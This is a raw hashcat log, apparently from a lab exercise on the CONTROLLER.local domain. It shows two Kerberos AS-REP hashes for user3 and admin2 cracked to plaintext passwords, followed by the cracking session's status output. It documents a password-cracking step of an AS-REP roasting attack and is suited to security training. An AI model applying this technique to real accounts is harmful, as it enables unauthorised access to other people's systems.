 $krb5asrep$23$user3@CONTROLLER.local@CONTROLLER.LOCAL:4103235fcb043627698e75271d33bad7$acf40f55f2c2ba33704852e7ad3d560d5b79dc03e62459e6bd94a76f9c0a21998b5ecbb5bd072a2415477b3d4baed1dc00cc19f22aee13ef1fe73a4d9808
ae311f8cb27ba0d5dd30f252d964785ce0eb07ca2f092db289ceb81a767bf7f4cddfbe8d9274301fcd2bdf9642621c8fb830fc9376bb50f59046a92c69bc80f759b818be494290e8bed780d2ddc94e3de9b31a782550017decbda0ccfd9f1662d4670c34c894b525915
98892d70116683b1567fe9533ee25bfdf201acd1a980eb816adedd01f3aec2eb149389ea2385523ddd6b918a3648a6b02fe470c447baf735ba8c06892613a4bef619dc96d98c8419ea8b44db0:Password3
$krb5asrep$23$admin2@CONTROLLER.local@CONTROLLER.LOCAL:5a4a6f9899ca64743e9be276c35d93dc$676b9eed6e9533fd055558d4f69772cd7b5c6167a690eb4fc5d85cb47ca4a065b955eed8d892648b837f8fc0242d95cc30cbe69cb9690e0e5b164fe6cf2
fce727f4d7f3f31f747465a1ebac1f245dc1eba2db5ba4815f467a81bdcecd4ebc6576c1e7e069dbceedd4fed056ecec70bea3027e0a31b4ba4f95653552f9ddaaa34fe476df28052fdd0fdf7be45a7b72d28c854b436318b33f929a4f58093964849d4852332ba0a23
22c2c66ffc857abb2e7d9a98176ecc415d783b4e2823e2ce76b2ed1f6647a5c7c68537519678c5d1e9d0e522eb6405045c42d72d1a565196f4bdafaef26a05dd906cb482800a470beee17fbf76:P@$$W0rd2
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: AS-REP
Time.Started.....: Sun Jun 19 05:38:33 2022 (0 secs)
Time.Estimated...: Sun Jun 19 05:38:33 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (Pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   765.4 kH/s (0.96ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 2/2 (100.00%) Digests, 2/2 (100.00%) Salts
Progress.........: 2480/2480 (100.00%)
Rejected.........: 0/2480 (0.00%)
Restore.Point....: 0/1240 (0.00%)
Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> hello123
Hardware.Mon.#1..: Util: 25%
Started: Sun Jun 19 05:38:05 2022
Stopped: Sun Jun 19 05:38:35 2022
KALI